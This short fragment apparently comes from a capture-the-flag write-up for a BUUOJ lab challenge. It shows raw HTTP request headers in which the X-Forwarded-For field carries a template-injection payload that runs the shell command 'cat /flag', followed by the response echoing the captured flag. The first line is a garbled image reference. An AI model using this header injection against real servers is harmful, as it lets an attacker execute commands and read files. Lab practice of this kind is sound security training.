 image/webp,*/*;q=0.8
X-Forwarded-For :{{system("cat  /flag")}}
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Referer : http://node4.buuoj.cn:25003/hint.php
Connection : close
Upgrade-Insecure-Requests : 1
Your IP is : flag{4800ffa2-87e7-
4d19-931d-458fdb2a3218}
flag{4800ffa2-87e7-4d19-931d-
458fdb2a3218}